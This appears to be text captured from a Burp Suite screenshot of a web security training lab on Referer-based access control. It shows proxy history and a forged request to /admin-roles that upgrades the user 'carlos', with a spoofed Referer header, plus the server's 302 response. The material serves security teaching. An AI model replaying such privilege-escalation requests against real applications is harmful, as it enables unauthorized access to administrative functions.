 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
2950 https://0a2a00700486b808c... GET /academyLabHeader 101 147 ✓ 79.125.84.16 09:49:20 4 ... 8080
2949 https://0a2a00700486b808c... GET /admin 200 3169 HTML Referer-based access ... ✓ 79.125.84.16 09:49:19 4 N... 8080
2948 https://0a2a00700486b808c... GET /admin-roles?username=carlos&action=upgrade ✓ 302 78 ✓ 79.125.84.16 09:49:18 4 N... 8080
2951 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 235 text txt 34.107.221.82 09:49:23 4 ... 8080
2953 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 234 text txt 34.107.221.82 09:49:25 4 ... 8080
2952 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt 34.107.221.82 09:49:23 4 ... 8080
2954 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt 34.107.221.82 09:49:25 4 ... 8080
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: 0a2a00700486b808c031479b00cf0012.web-security-academy.net
3 Cookie: session=PO92vZXyGn79or1UH1NjofsCf6XRA2jZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2a00700486b808c031479b00cf0012.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Cookies 1
Request Headers 14
Response Headers 3